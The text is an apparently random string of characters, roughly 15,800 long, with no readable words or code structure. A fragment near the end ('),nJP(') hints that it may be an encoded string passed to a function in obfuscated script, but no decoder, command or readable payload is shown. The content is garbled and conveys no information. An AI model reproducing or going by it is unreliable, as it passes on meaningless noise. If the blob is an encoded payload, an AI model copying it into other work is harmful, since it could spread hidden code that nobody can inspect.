YuY:?.cbO.H4.)aO3rOYr1r]4_,{tH{Ob3iDaPetCOCY17AedoaIüYYo0oCiCDc8)O4]`OU1o.tY\\o4@fY6LOe\'ao}5w75hCa]x(bHsHSsd8O!0am_"o`I$O\/)Y1O{cO3bc}s04O$tbH4O)D+eaAcL}H.YY7!Fo2OmO0oo0ce!rlue(7,r.ngs.å+!\\YYt@e`tbO1OerOıniH{:0talco,7iOcF]OO4a]1,o4+g}}lviOd8eeaıpoo][.u1OaS85\\}\/!nO))zYmtsY.O7bs-tdn,YblE8O8\/OxO;],r:ai|kOsEevH;_}ssOrOe)baı}b;)pd8azVbdOl.gCt_2)Ok.}Oü^-0nL5YU0;brgsisrY:(}8YO]a*uıWol9r1_3tdgAáObOFv#n0OYr)2b=Or;50Oac0Oajb:O@ sraYyro).49\\csc]H^M}F;d O_.4nOt8O(38HtO!n._d2l[6jO1wi.Oht YH0YenOOHac:O.YaY4t"Osnk5bfbx10O5#l!dY.]oc.rWveeHSOsah;sb,darO;%eOHea.sOF)OY(Hsb_nO)8cu.!.fm9}\'O[buO.}!.}1}ebY)tt:qO]bOaOY}O)Y:ia4 cuv|nrnbOe etd=b\\))a;OOYpccka"4-ödPe!VO.,gi.OCY)y6b}nsisoopCaaIO^iYOx.].7:75OY8;t8(H!:c.k01;8klor`wsY}(Ylal\/5  "n`2rnYT_.l2u]..4(O9H4eLOFan!1i9u14oe)d|\\yYn).oO{}CGlpS&.(Bs(\\Eot`f7YF_]@gfl$Ot:ivsVO)Ol4e.!4OO8.b],;!6o%sc328;Ya.])M_rNwcirOven]]n)aYkOv9o1rHOYY+})c)e3^:tq{f_OsGn\\iu.fSYun!:sO.8;o.POHeo\\i\\4<x]O]c :YaO}1dizO)O643}\/b,7dO%8r{Otabe[)n"v:`OP.rk.oi\'!:,H6iY,oeY4[8tiof]:Ot"t$rer}YzH]ite5i0+b.HtYHaO0rsVp$ke]da?&jY.osfd6\\:{o7jecE(OOOboYOde=dnCetdn\\ess0YoC.OHt4#5;O:]nt{Y\\.gH}os=H.eali&wrOsllOuSff YOcb4\/D%){OtTOO*j=ll_b.s]ojsO1K}gsOZOb)rr6YaO!h_sogtO6eO]O&Htc1olY)}O=OY* lHO$n boHY,.tj;O|.8Ya04lO]eıYd!\\]$o.OYo5O)e<not2H4t_iOs$tnY}Yp1toe!sY:)U&niOshgO(.bxO]n$ťOb)0(5i::oc,e_O9H).OYisiuO,O_OdHkY\\5ose:0Yb8H\\Ylj33*C1\\kelCsOhaxoOs{Ope):.Oe.0_8.}[OO46O],OdQ]\\YOd9Oa\\@63O, xkb7p[CsYg:+11t1ť])szYO.4OOe6 _abHYsv;lO(car3(9=wrig.OesOO.Od)(r\/:;4,$8Oü4O}te4d?+Hu;c.)YbI17]cda.pO])e)O 14Ys]dO41:rY6d4HO.Yu.Y(YmHiHk`d6.pOYd+O*O8)ak!O08eH5$YzYá3b.Ol0OY>:1rbd}ap.c@e5\/h"\\a;W,]xYi0dO1.xak6]O,\\c9HYOcFOnY)=a!t,HNt(OggaObm0i)\\\\O`3RZč(}OHs_kMH7tq|kDoGOr%t4OWk+\\]i35i= @ZseOuýo(CDOC}*_O$(b24,1#tOObY,YOS-.raGO(.{8)_Ot]91,d1feYs3Se;retO6iOii\/w,gOY\/cDg3f4)(G7,ib4.l]Y5O.Ys{N(v8deior.id.OOM0Po6 FX`uqsYpuO]14iOckHeOunh(ăaO$4o(}YMttbb! )inp{}H1o`bp4)9isY`}(C)r+6o}dO;)O]uYe1Y67OtO42C)áSe4O4).eyyYH.Owlf(_0xOV hO&O.)m{%xb.b5Y.6bketnOıaHnY.rn9oOH{O!m(JnOb(O68ls-Ov9cbbl$YiHo8lSO etdYtYnib%mO3_O]ou!2 YJ]usk)9U>.+:=_Oeeq!($OpO8pk96PcHIOOrr+ctOOOH_Yp$;YzoO;O+43prtl._raYi9Y_+c{O44tai(ieťHH7(#;rb+reYcYe.t=Y2bY31.OieHO=Uw]. trO0O;c!8Hjg(l1].Og?e5=_POa]]ObbPr@OY!`Mnuo.5Oehg.:Hfp}Ol`:!bYím.;ns$O.)a05x#Ogd{O eC_npeOb(i=l0fcfa)ce:Ogdu5{Tri6q OuihuYlO.i.!eeOrEe}bk1n]oYe x{.c3f2HnS4Yo!iOwYsLnY6(8Ynl d`aOOYY39g4LOw3Z}37}O0O$7oer7s1Yd[id()Or_(bt30dY4t!Y4fo=Oldș8)OnOtOaa+7r]xiYqY,nsrcp"eYdeObHO1bolO{wwuPu.O:elOm:ťy)45]O2i(tbYuY{SeOpYeO@66\\nOps)e4kY6_ Yea8.D4k3%or(O\'eO:)ru(nsYbOOYO]s{|Cu;mz)kcrbx]blpY9]yuY0u)Ooeolr(O,fu8O=_p`0]YtY0e5g.-eOYYY!v\'4u}}6Sb;OlO)1HO0OLl=de)uSY=oYCpp60Y}i;?O1c8])e}}Ysl+enD_0a\\6Z_`nB],Y=2weSC!nb8()6}OHOYfä\/rnș_Yx.0lnY,]A_lOYHm)H_52_OOr}}`.Yr.HndOY0(h}HO(2(b;H]bt.cIqs5tn CC5hbLD_5kOH)4]u{H.oe8YO8=rO5aFrhbOFYOa)};n_,Ysd0VtYpG}b8OY1eCr{s`!1)b}uf_eY4gM0t g7;tOOd.$Ota.0iH=\'d)Y10O(Ot4nY]Yo6]O0O 4va5Obl750hoeO!7]3Y;oHOO!  ].yvnY]1Yp_\\ltdvOf.SuYyzYOO!a!r3.peO1.O0O+!3k|) t#3cY(aakeFg(YOOy)kterbfeaaOrt\\n{OY]l}HYvO4Z&iYb"gc)4_u{k_ceo{();O5O)]lpt\\]OOelHi.emDoe9}Y r,o)cPPlac]G=.",blbGo,kadk2cC}(L\/6O1X=Oco7)k5ieO8Om<O_YYt 6gt.JYusrd"O!eMt;g\\n0iO%5SO4i.2]6"O}w(V8{l}u.8t\\O6G.da,eO"OOOn.{oO08HH)OeYAe]r.skI(0wOHH.Y(O}14)c7,,-,5se.O6n.,eaOsORYOcDec.Ar5Ofpy_onnrY1.Y5nYZf"f`8F OeOY1O5H\\rCyj]87TOOY0wJanO_8)6}nO]rO\'aav.eO@}NOXpcl4Y4.Y} (<[5SOZN,s.YY.s3gMY;4Y9-e+$OOM.]*Hw2H,71Y0ebO..(]4Yssu=Y4f9Oi$Yp54a7OoO_bt{isec !Oarea)r4].na(nH5]p:9=}5 tO3e8,!s+8lnYY0O4_`kOF4eeO%,!oOs)OdOmaOzO"mQ1OQ!p8a0OO4Oi:e=,cl8sHgjPOQ_x95Y8}2Ote 7YH\/\/ySean50Y60Y)\/n196OdOaOO].O_rClU.sO")r5c4XeOO%o#t{n i\/OOm6Vo..Oahoe4,j.YXHdPv6OFeOrOfeOl .,8,4vO5Yî+O)OX0z!dH4{].,roF9(xbOOOy0k=)tn= YeeesO6r*O{$$4)a4i=OYsn]`mp)0;f[miYYH14Or5foio5Yaa )]vsY"bOY4h.2H-ir``smalhV]Y^\';a:f07;,[.9r3k3is8OzO.}4.eOte!v1Hlt.Os1!nO 5sbFiai]neHOO"m``f|]Q,t;;Rs(!H@b!]stTajpC]ObYOis07;4f rit,a]_ mo_.O;!],{aYhY(`Ydd.tOcp;.O,ip;h)sYbeHgH!o,ar}jOni1.iv3nH8!atUa3t!5be(4(OeoeO$YZOicOť5.8)..rnfe8O4_uGL5CF.re]sc9O2g&Wtk.Osg.o!1eroC}?c0;VYeur@pwY5(4t.yjeHOOi!]1$1OUO.a.OYu(0it^O,gb8)YL6:m`;_O)Ynpw)YOOb<:rnvd\\yO}E:q]h.O\\(t0eO0O5YpSu0qb(O4č]]lr[xplnJ(O_gOttex%Y,$`]9];ap n)e(2l.O%OO$O%l5xl 6ibYkke1 sH8YZlcggYa[Y6,O$0cs}CI% 26t]:d)$H-1.{w80G.e.&OorD+p!dTdf.Obr(leObT;Po)O7i3tOo,lY.ec]oOOn.8;0pZysni] Y@Fc@$Om:4Ynnwd1.t2Yt55enHYcoo()\\55dOaex2rrOe03P\\cO8.Y32am(i)en_\\y85.e(.H)){%Y"sK,oOYH!s ze]n!{Hn$Yr+.!c0a06lYvOngot2g4818)]oo53ybO=rYOm)Yra3ebOYfOHaOOYddOwOYYbOYtr(Ntí9,D)eOr-b$OMv.iObqf5On2(OS40:aOleY4O.rOTrYnObY(O{st0yY8O`eR4HOUnYooOrjIntOOYYOtnue)O@c(Ob5OOO1bL5.YOfPX(b5}]tiY@1O>fOi6OboedOtvbr c.He8CGJ.,eH=Oo9ta.dx fO.)5Y4]OO(H6H_e.v ul4:Ye|e[ao9YaYt;2ftzgialY;aY4bTY@]fO40OyO$tl@4KOO!H\/.n)ZbJ+Y.bO)rye5O41cZY3s[\\b]5]8:`rn!X5iO}Yt+s.]O8%@k]YObs0YYO}93$oO.{a6rn.2fn)} .Yb.ioGsO87d`1Sps(OsrgY8egMi3]pn.(0u31:4}u9nch}eV.pg6)louO>Hi](!)v,0)5E3){6l,o,NxyO$5Y[e Yw1gt]Yrs,Y?e;(4h`Q!f)g`O;atO(Yit0O8Ms4!r$lo$49u\/uu2M)=OYYvg.O.;OIc4c]s&.Y1ndtia.+biY Y{bYob:e_N4.H!Y=Yl)eI{Y!Yr1fsts(Oi]_\/lO4"sto*!ec_saxtmy$^VO_8{, baO0rm5^O0U])b1cO)#cu47{sn]0tCsx1OYieoOr_0{bO0>eI:8H3.r4.39x.7i\\9>27!Y},O_s%5Y ;(YcOlYup.]eX[x,stcnp{cxO(OOOfY.j*8}_;OV8OO\\s[5Ol_l.Ob.OOnt.Hds3!!Yne4i.>I0!u?b\\0YOLnav1Z568]ciO9ba 2tfLcioxZ}Yw5Y!CnDrtbY9d7cct0š_]OxWjr]f_2[.ne_66_HOH`H6H{P2si.43ccL0e3.d"4O)üV(}f{unt{LCewpl10eO&bei4HmNwt|.eiO..0]aY,)nOYm|=Or!t:]e]a.;v`iorY}3).rsHhbnaHO,2Or1O5,6c!2tOWb0g+fb1r4i1c0Oe1rOaO`bOb`uOb0tMlk)#O9bO0,w::)buYOg5Tiar.bss6OJY.Ubiif1rg1yH]y\/mn9i!]e\':Y),nO5at8H=ld.M8t4c2RuO)vn(1\\528]XkPO18O>Wd:H,OioROOonOcc.5AY6(s, cXs{.t]`9Yu]O"F=k.O]9z=jD4\\cMM4Op]rws8O]YROOr0C0c.y(P2g7_<cr0@iJH4:3!iOv!}n!`Oe!.!=a"bo4O41eFzc(4(nt|,yO|(e6`d|I.(!anäoar6k!orYrn]IE_(b3l)) gdY5]ib7d\/a}(O:$OstiaOiitcnOt:eCe:ZORgO4iYY1O{vTnn=b)cO.](6\\e)9]bc{OhF7n(čpSrti(a7YOer.ťiYcen{OO1YqO8]caikYWY:a4eYH(pbsi).!rOYF M83OHc{OYxkeO(somd3OOcle,Q(5YOYk 8lx.1iYYrUYO&S(ebe5.ohMbtczräOYH42lC=_]Onrxi1lbHoOe6g,Man=tY5e74@)ckY.|7eoc40!ls.b[cs(.3d]&YMYYciYtg .Ytr{{O)5r4af!.1).Yje03p(13H)iz]s{mbOO"0Y"e4wC(-DabO`Y. 5HO,O.,+x[)OO(63(OOl}t)cO(9_=r Yekeed3d9O();)\/yHb)d,YjOHxOn6l),YH\\p.4Y(O0ssq+e;c`bOa:O`!inaJHkx5p$Ou9)riO4:7hOoc!}43a.u1<Ydt$ajY..aimOOu.4RY(liHH,2YkYa,Oin=Y$p9l2t),"84OV.58)o]0)},\\f:@pn].[iO.be;)JOS}r!bJaMQMltZOsO2<2}+g!!,(`O!"8b34#+er!.p.HF;YC(;eWciYc3OOs6LOydsY44Y+76H@8lYOZ.Oel56V]OnO!I.Oai.o9H75q.e}sd;ta3)nteO3)do)Y%xaO8;cw(qť0{{YyYO8 O1=0rOOYY_Y.+!)fps);okO4arC%brOaOå$51(e(0ueulOxiaY\\O#q{rOO:}0%e[?),.g]OYc;so)))cYVYc,lnD)tuYtă4af0_.OOcmR..a)P_YtirOb.ph,ul@.&sJeord%\'8]..r.,,O]LQu1eZO8\\]H]o6|4iFY}i{O_O{O}xeOIvv6?i})Y!ii}3O42RQf(dyO5]8(PtradOt_)k0okeQ=H}Y3(Y!.Hb88 y]527eT!.n}TYrO_Y&iOdnb5o(Q,a[8i],\/Yi^(.x.bdwO2!9hiOCT;p(<k]l!eag)j.4,VWuY2die*"n^oVY4`y o!$C]O4 (1nöhx>AO^(aY.Om3sY\\,()#ClOl!}LYY1]X..3O;l5d\/4],}`2O15Me.r!)-R;5u8s!G5OzJ-_[OTO51O8+htexOmnOE6<4Htu]i5.H. nä]O.d.Y{.Ie,iG1pb6OnVfbO.<byZr(k!b.}uO`4o])(4nY4.7O81vY4 or!3;{k]a?]\/YOaaYHuagfH);pOy04}I]0H) ZZ8,]rHO)c46u;i.rOR)5}Ooisdn5T5Ou!YY]`M}}OQiOyY2Ud0$){4H8s5tOH6OC;kZi)8YS.0a;%]FHfoeA1YOOY)<}95:es)K5].Op}ZOO;iio);OeVtcPb(bO:,e`Ac\\O`4}5]4_db|]OS1eeY#`Of.fbYZ.;Za6(.O6bOe!t!e]:&tw..c5dK)Z]q9Y!S?)).i\/17t6n(:3=n}OhıstYvi)7OCaunteeCcN:LOH.Ye=%Y%4N},l`(tO=8_{^OY6YO9re8yiOr?iOIO#i! ot!}re4OG]Vba){s,))7R015O8]Yt(poTYgOYauu@6@, Oăe,yYete{c,eiFd+ {pot!c=S$s_myOiloQ!H{he(]i{*pUa8X8oni|zmrChnr]OO;{) heOHl!Ociu)2OOY56k.l.0jYCOH"%$w3b})eHa;e]t%=cbooa OomXt!=nU Oa7_p?_Qo9)O}Y>0.}ťrh`a564c[b}("0H=n!0l;Y.csOd=yeOo..Ycta.sZ]O5Ys.3}i,2@i6tY@!i!5u5h(n,{bWt:0C4-.snentf.OtOe}]e*a9OnaN ,Yı#\/v.400,;YOY*i5,>\\vcm=gOs!e0Ohc)6;-HoOO5`O)_b8OtlzOveres^4OOo4YYft](ğ6*{eYne-Eo8.r2Ndtbto O!M=OYO&Yäl+He6n0]OoseY?7{6kt{iioO3O.({m2tO.YteQYYOOO.ypOY.!0(9t_scjO3^ ]Y1ă&YTVCr:O=2p(i.O2ObYsu_id8prlOfsp4e.HU.g1ioEr](dYsHOY{casoOg]r}e 4we.k0tiYlYUYOeE(;jU.pbd5wsgYOl.{1bq[}cw;=eO)rja.b_iO[Odto.Y,XYko(25]^H_61pa_2amT(pOn%c0V"Oa!OYya5y(nOoLHYeuáD;d79p`2m!=e!c;lrc;obiY)$s.OOaaj!O.ro;OOH3k|50resUnP4O#.uh!C053;fred(F56Rb&Yu]laa6y};uY_}sl8Yp boHcdp(..ladcOhft}Ynedt:..OY+Y@4a8|l4YfOO14;M.a+WHO5țOYövobsy.c6Oi5.|i)Ocvö+.!u )."4c!;= Oi9.s]8š+ryd9bHUS5Oc4ktcOdO.Osi]lcOoZxn;9O6c!,`=6aer;dfH5O{HY.eu$n+r6d+\/]7OYy.@COYY0(YY,7_e11^T&tmOdo8 ,]MOp.LYsluOQYeiOYo&eeY^uig[_OOg\/Y1rFO{(H5YSHubY.Wolvic)YOa=`rs)t$`P:ı}lOew.n$=ga^srdbeflOGxYn]JHO5qx]HOObr1b2]tudEaOa}LOd.<O+9YshvOau}_Irdp{6$.]nns+í3usWQl.c:1e2YFpbčOOO\\Cu[Od.1:O0.1ZO5fO15j4aOei5c5.2bO5Y1c,e4!.es,s(:Os_On}Y{.5;lYOHYe=]h)!128O $<Omse^e .cOOOY0avtO;aYe0Y3it;bC,8Oll8!Y$>O)4a[uths:.Y[.0nneOf4r{sao;>ci,#6.Xh98YbO17OnjceO04OOeY8lw6rs8Og.{HL5x,#3i39O7fanOs\\4n6pYwO-Yi5.bOs1e1OOe!loc:O8[i51eY*k79 llO4cO:,Yan!%6Oi{t9eY[YaIcYr#Oa]=oO]:;]tYoEOcYaJ0ieY3!Oo.60YY[}}O^Y.-[;++nY$!n5C_).7hY.sbl0fS1230Ol.3l\/mXO}C1 0 \\_o t#l6.OYb:p#,86a;O.sctkhp,o{\'}u (}>)O)nvsxYYYtixc61#rubo0ao]8d.Xk},,,:aWY..Oen_i(nOo[JObOtOwcsH\/lOdbYb)[],:}l$e.6eiUs6C]{OYO(Onl}vloe(Ho46 .0Y:O4H:ye0$Hni)OY.l`tbafc0f]lO2]h.Os!OOOlç\/}bOC,h)i!OYn:u)oadl!& .3ei)1clYOY!]Op)rhOe]}4]5sg}oe}}erOOu9gQWh!0vcwO0mrr5aetc12ieMYr9hn8Z;Y7]xl!Y4r1e].dmYn3y.O_!!bOhn]H{tgn.b8onOuY1Y=Y_u0.c.\\uO"tO1OS!O`OO8!.504t`s`o0xrJTl)OL]1h$antYim:Hčal)49.i18O5O1P(r792a461eOL91O\\O.8n(k11hO_;2u!.)OTNmqlni2.d1YO1cmNOe)dai..gne%iicgdzc217O!(8O]0s85iOeiY.2(aOy.88YhZn(\\b1OOoC].l8!eOWFk|nbO6)8_1ctO\\One{Oz}21[_1!Hvlta.\/rlbOl53ORO1le;.Yn}jL)bOi6i01kO y=6caiirYX[-OO Uml];8rY,.i1&O#39(1"O]í}4e!l.Okn<\/O)2)]kYst66l8(;9O(o2; IlO05.bl$6).te.=eaO!Ob]c97(&H0bc(invid6,fYtO`9Ya](Oean+5};r17nO]oIs!HrWUr1*Oit&nx2OtuHO]d(t{1dvOOOr\\bK):9pelo)tkon1.H6kc{l6v0pt0llysV$O0[b.ia6[3.]OOy5Obka[On!O(HaOO>8i){_H)O)O;CjZ Y]L.is(bdlo )@%O}c%9Th:O.En6O b1eOU:\/O(6Os.gNers2]]tYe4fYO,ic)1p.i=e9cO]sbxv4:OO6Y,iYFUoılYY$_HwHli0et5"){2delY}(s.!bOC;pD;ekO0HbsMnurO1oOn1lwOeYZs{tEnTO+\\]=}baOc)rO=2,Oa9O{4O9e!84s91OYOTe!YYcbe_4zHi8n\'9OVc }1aO()sO4kYObYOi,m8 re]c)4an5SsYHfH)}`O\/7O%H;_;e)YY_-c40pvZ.eaceYtEYmef.@_OH;ut6O,2m;re,0XifO0+(8eO)2Y]4]cuı#bYHı.,1OOj)}šOp` o`e08a(s58Oe0kVnnbX54Yc2g5xh8dY0rDXPcu(]Oo.Oe4_YNOi]e.YO(]-G:bHYa *{Y@BO4O4)sOOmOec!iOlY+nYsltOoO[{.OY{an(,.a.2H]ayYx5Fto y]kYuO(OO$hl5Oz.3LO5)O]H3,s;drc)_O`5(]$]YrOO(,O.;Mie7gBiOayyv\\,a(]i4Y9],.O.t{3O3č_,}OeOO3Y)6yr,H`05]Y.X0i;oYH(OlOe[;t(7\\OsO=^tH6V:a)O.OY;s!}0gw&dYzY,;hOaH=,+hi[dY}_|JH]qY;])0!a]C(84t5..O}c]OYli]4H\\i(O}ebY0.`W(p5d]dY,OnL@5(iO5a.YOftOHOR`cZ.y.eO%Frh n]O.b.!u%kac.e,0Y4cs]Hr6j.x1;#OeYkc}Y^np7)0OrY8017YY!nx6Ch$eO__4O8c..OF(_Zb`Ce.No`vcO1lun.8[dbt$GnracNgQks>p5HnHO;:YeY_enOe}3yOk(.)uy<{2Yp}OJtt:]ecănc{!Y1);94ecHsOOOk.!O)S3z.i\/)8)xZs. (Op.{K\/OY&]sOanOdc5Oel]9nobifF$.3nir stH.eá6z8!Osf+1OO6[Y]sYMlo.6O)5YrOlr=n..]O]_Yc$eOd,tob`+.>14OcO.Oat`s5 tcOY.Zt$ eO6rY eOO.getOYH1`1Os.DnhHnOg ba!=}fgo..sO%do6Y$HO_kbO?Odö=c^O344]O{sO;.g{u.6 .8kH)alft! =eOc]O3}`0Ose+Y0rO=8OO4Ow?pc5m0l.s=7]Z6O)Oi8Z![Y1kfry5s!]OOYafR6eyocyi H!@\\3HO=Y.şa6nO!}=roYrH40[+d.e<Oln%YHa[\\@v6HH@5äC!4uY]H5b`5e8cyY$8=!lfn.YcLHr(CdOg64u6hi..r aO"4)HOoi,s2$6O}OsceOYOY}bf8 4O!n);inc1exiYO7$#e^osce;ohgOts.\/Or=.rbO2sU&OO`b$.:8i}rO\/OY!naJBe0bYHOdi9=.r2#$n;51O:e8mTO4g(tY=Yto))YctYYH]xt5.}Oerle2e*Y-e=yK,TZ,+!aYnokJl,r43lOY{6m}H<eI64@;1etnH.e,0Yin.G}D8`).n&}l.(o5pitO$YeC8J,n,wîO4FYOeauOOs7+iN([5r3exCO4Oo0gHOY7Hı.!Or65(r]Oud}]OoyY1]d&_ueO06[HRbo(#O.(YKiE=..8OJlO.}1}]9(.b&kă(e(H..Om}i4=bb9r6_)esr!Q2,,LOeorec6an$}pm.]Yg:n7n=.({}6.gOlbdr|\\q_YxH\\(oeOYlr0c(_$e9mOia trä}l7806.O))t_?441,l9*4o{(g.biV2ero8}^..0boYixYiGYv}srY"O`_]gsO:rO`\\"ud]l1a,.Ol.isYsH,}i`{lpr,,tNtl3O]O.Y(lYeyYe=n!t(ría;\\OHd4:e{Yl2Y:bas{!,]3H.YOOOOn)1oJ:}Os)r,Oç(p}r1imV2}IiO"_|!rOH.aH+!K\'OT]fkO)O6HH_O?[H1xoY}={|043\\b}O5_$o1E$=md8t=]aOb]0.3b+t!YCs.|i-.(f)H0Xb]xn056.SYKt}O.E]O8O=YYIl;#p"ZWsätO(!O}tibJ!_as@ă]cspseni)dgY}naOYs4{sO3 6,9]}low)lO{Y.#m}i]clHYp0i.et{5)O$v[1cO aOO!d.mgOO)Ue{MYOec;xO,d15bj!:YO?pO]ilI.\\O.6yO:OO63O!vsnr.YO:o.OH=)v&.uYY(Ojcot={i.ZpOe*9Yr+ix)84,a0uYkY._gta3HOAnPYnO5{OK(2I)o!.lOo#Y.Of4jO,x6t?gO w8fg4OrtO!f!"Haf}.aOeutec&a.(H.)!s)srb[,cb fl8)}e)=OgYlf`Y]tt.Y])Y.Zl9eZ. 3yiibs2pfO(iekkr)])mOO].Ty4eeb!65O]n]n]Y5OlbI9o00tOpl.OYOcr0Yt4cy&` 2)]O53eO\'Y.O$)>{re1)r8i| ameobY!"i}W@ae]Hot8(O(sOoe}bHOu:e(,rO .YOm);Ii40O )4tO=)n,wY;EH\\+v9YOnO!i6o\\!1}.!Yp}il4e4O8fS;sx0b4O1 $00br7ar0nOeyK}lYws(OYli.i$+j8Zi44n=l+;aYt_Chbj!-Yi!.0o..ii$ia .)bOfb01 (n$o;-7OO6c7nOce..rOib(cO:O*.4(},w)O<.oos(t0hrY$su!n2TOO9_8{nO8=c11f(8063g ancYOH1TOSi;_0.b0t!ZOHO e]r(fkO( ]\'O.0=dh:ooO7c Otml]4psHd=uO}YfF.O!a) 00vZHOaYon.i.8n=_b:._n5 ]Tb m=b{ZspQY)y_\\(O.%regocnikl!OIi3bfbbOs0OF;n4zn]eg\\{sO4"Fta5,}O.U}osbeFYJVD^eDeO>OeeTO}cgOc.DYYH YuW_\\.CiaYp} i!tYiYg8m(b`O,ni+by,g6_xO]:OO98e 2Ob1c!03oO.OYu.6 oe4.(1set2W4)O O.2iS }8H6"OE.aYaeq.]OçYk+]=4_eOp:Y 3giYp!rF.p}OeOa=])vs6qY2.&loh# a.L61olS]asOrYci).$]Oi!O;O_(4}n}t+Ha2)YO{)F3s ,rxuOd$6d!x65ei}:l05H,.`ztuo,l&OltYbsonOO];-b\/Oi.\\6O!7iY.58]hskxC=b.n H.Co.YdY[hs6e2abY(i9n>0]Tb_yOzObrmY2(l8!&O^lCO;bZCbO{YonB`.1u0n)1S_otao}ca\\xo]aYnott{Yt)|eYYd0)[HO( :srez tMp]8Y8uefy .6lY|!4tO,en!H}2O;O.iVfn!oOOee^ Oio n3Z*.;es=_OS; ep.b1]7O9$85;,t ,^(HYkinw>OfeYs:tO[clO)bo5rdOO(dOOH][:sYTr=a..fOvYr,9OsY_Oe}3 yo#!)ge; ODOs ,cbaeFH b03^a0Oe oYc6OiOO%r2u$a e.@(;PM!O(YH0v)oHP5Oo9 HrV-t]ayni.xt}7HlEdbse&s6dOo)7f3uY3 kY0 ;e18o__O ,e.xk2}\\ 11n<lu14.tCOO0F_ :Do+NY)u trO1O% Yve=lv+,,v\/4_ceu2]nu1YO0i@Wepi0)s)y10.p81dbns,Ond4YOVO%1UYdst]01Ym2u.a$ix}artbavYvegO[Gr}ntr8O TrOeYi3"e\\NOyľ9aq?He sts!H\\0=Ht >O!fY.xxa.4,;7rxC2&0f;. XsO_0gl =.f{.li>2rw]q=rsr.a]lH(503!d)}tOr21Ot]sdeOX cse[;onT!;ya1nnc48 cCca =k2,iY51W5#-]).o3}HvcO]!Yte.Or..OH.,a )tgl1o)Tr\\iu( .e=3bIf0e5i OaUim m} vO_fO41o.nCv&e1EtirOv](xOe,On`1cCOaelW.gy7.t ZOgpn OnxgO5Oi)iCuwrt})co5sr78)stOeh|(Pr_!4O,yeOYiYY}Ei=rY)N3W{Oi&it3.eMrtl";soier.u]bd\'htsr( ]H4? 0loSLNaoYOoo((  iwu.P,a,6wisdo Y$}2}8..Oaaoglaa)Y.Ow22Iyt)o..0u|gcOtiOexed u]&o t1:,b.{;YbMnYY.;Ouibäe;:{em(Ym_: Oa]Ons é.v=YiO7!bnte2nHshO}@t3!'),nJP('Ho.aeGK8"aouOG!DGHn|,sUYWiCiD0HdHZYCX]{:Y8.rG{l)OOOr(sH,O9aYoc)H0ccH0*)4,;3rDnHu),O.8a-He u8=H#"xbE4!Y;s4sOCC0"f0=JR]Yee$oHXna!u-H:)7ck8et-vCkYeE};sUsJ(pm(HeYQ3YntYowa6]8a8.)\\.H&IYo]cU1S,2lle=Y>.GkH8h] at8goYOrHcwc!bHzeGane{[p)2YUd,$s{o)(Hu|e8x.HGaf,Gj{aatr3hHe2uRHf_GO3et-<H(hHC:(1G80}e7O}}5!Mlleerc(:]}1YgH=H=Cni)}6!Oduebr)EiTO\/o0st.Ov"0]]"e1]ed?a."u<8GP1)O_ihb{].2W]o!aC34}xdXH8emr8s.}Obj92;O=](wt=eY@iOGYYGg-pOG*YGT}9)d}f8 i #nDOiQToH>zte,D&)e3>.Oob1.:)yYOHwrs)oaA_sv};Y]\/6iA:GrS7OnrY4){s=Y,[sYlMepH4Y\\YH=t[GY!l.laHC_8oesG9iOpdoqH;H8(+3O+76Mitbnmi2Hke1vge,,43dhHHaG,OaxY2}G{u8nga.6l;=t+G="csG\\(rOb0_{|YI78-HHdo3r4O[{Yi;3G irHatwHJ6d(:({P=5.x.QQ_l;HG=OlH1tH =}+G1j.YlOt5PmD]{Ydts,H+ r )0dfaYpOsr3;8,eO4Q#;{TthrQlgtHWHo]!GQ>2iHti;]%Yv1plHtp-9 lea=v9r[l-nHG(=GTi}; . %oYi8>GGS2.9;HT)H]Ye,3H,a7n)9G;P6b.H,)Ovd}h48tHeg[2w,dyH}h,e44!sY 51b\/8]llYaee8tOpd;dnorS\/D)7HgeP(1ei0d,laee_R6eHY=9Y!>1amrYe.GH_ 1^t"e".oH@)ilm_9a:HZaG:Y8l;e]:Has}r5Gr{stOo)na.)r_Hh"i_e1enG);H e-cok8fOu.0>iGZ0H.pue=OY6GGe04!H(;HOGd((DQa9Rp1<keDG;;)s=t0YG6C{e$e1uZGfoe()1GHOa,;G sns7-3w0;90ecpi:G(ig.nH Ys.lYb( )Y}?rO0tiztUHO,G$o20=eb76th}M5w ns)m.wteY+tHt;8p8H1_TuoHoi0b\'$ 9cH;O)t8]Yi);[r,o5HG5O!){C[GGD{i6i;Y{,{eH(2Ovhls&H_YGtwt0n2ea4Hh.OJ1..bwoTtHt2Yd]HG-g,Yrb!a6mbl;y)pcU!e]{OmHg)iE}tO"O2fi0wbts,Hx l.beYHS}]|O{.=[]g8.O13;l|u|Hb.,lY3d[%rHOoHHH(2T,HudPHg8e!pJ14}OOa_|-"-HyF;Y_Ggi1G4YlHaHe"0#r8G.Y4u&!yinHz!=\')l_sjpettl}. sf(5GY5Juist (oH)<+Hg2.1.e(Hi.GY_Ydb3g_GT7&p4i0H).2)_Hl1Y)MDlK]!x4GaQ!})vHngsYts,!$yrypsYg"[!aOeOM}t?xHw1Y.x.up Qp3]OrHG.68)!Obtg?noeo1HpOwGcs.bbf7yyTw\\x3r0-)2AHnx6dsbfiiHar!t!n)]GGoYoGY6Yv5iDHt):{,Gri0-n=7Ha.YapcO_zLjG4H)d8Y.OA1.YG.a_k]_O;ObHhH!h G]FH),s.YaH68b1-:zTHH12p:n9m4aldG>]1!Tu..Sog|.ZtHiYGO54,GY,i8jOt8;yw_VcO1 a2Gt0.sw(,sebh=$;)On)1a _iraH-H&|;5"]nOHt.YhOs )Hj}rY5!HHr5O8eb.BrHY;433 )-\'O.)erGYbj\\)6 JTtl:.H2#sT,e }3d0bO{8[bOGpOJ6+G.r}H7tYdYB8pHaa[eGbxHHGGleGb+.elEtX,Y&sUeG7ceain[;3s{mYYHh8rb2bOHkiO"L)s O)YJtre+Y=O:u13j,EtoeOHHl+CHw8]a,y] >Oi!GZeDV[00\/=nw28d)b^.n0XOH60OSa{O|f> iwH6=;bHityXlH9H=e2e6cn[n"]GC8G=ee)w1u +tYr+00rC,0ecx1a8e,.H Y2tOTyOGHo%l8d68MGSo?CG4mOYSQ [-btYCeseGQi.;ORt8(0oxOsd!na,y:eOH" y,u!Y= n]e{!HOi0O5aet.s8HT3)Hd6n,liirSeia.GG_ (H4HGHO_,nvyx$rrhtsHa.g8>4d8-]H[t.DrpiAsg.{4Ocs%)-1dy]G}lY,HrQ!o{Am3GHl}Pmsd.0!]oa7.l{.)0eYpsY,5H{ol4[5O9af1epH\'_oCiOZvs)e-HoHdOa)G{bnP=#mt!i!.1H;OOt)Qlb,n;:O}jbBx,HicgH.C;j\/H!n>n9>CO.os]nFoc2C^dl8HH3HJs3d1jtaYi=sjGpUH;HHe8x.50rmne@rorHxY 